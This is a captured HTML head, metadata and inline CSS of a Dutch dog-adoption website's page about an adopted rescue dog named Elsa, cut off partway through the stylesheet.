

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/elsa/
body_size: 45655
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":11057,"path":"\/elsa\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Elsa (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/elsa/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elsa (geadopteerd) - Help een hond" />
	<meta property="og:description" content="Zal Elsa haar geluk nog vinden? We hopen het zo voor deze lieve meid. Het is alweer een jaar of drie geleden dat Marius haar op straat in Targoviste heeft gevonden. Hij heeft haar meegenomen naar de dierenarts, waar bleek dat ze gechipt en geregistreerd was. De dierenarts heeft contact opgenomen met de eigenaar, maar ... Lees meer" />
	<meta property="og:url" content="https://www.helpeenhond.nl/elsa/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2020-04-19T18:42:34+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1.jpg?media=1765479119" />
	<meta property="og:image:width" content="1841" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/elsa/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/elsa/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Elsa (geadopteerd)","datePublished":"2020-04-19T18:42:34+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/elsa/"},"wordCount":381,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/elsa/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/elsa/","url":"https://www.helpeenhond.nl/elsa/","name":"Elsa (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/elsa/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/elsa/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1.jpg","datePublished":"2020-04-19T18:42:34+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/elsa/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/elsa/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/elsa/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1.jpg","width":1841,"height":998},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/elsa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Elsa (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Felsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Felsa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children 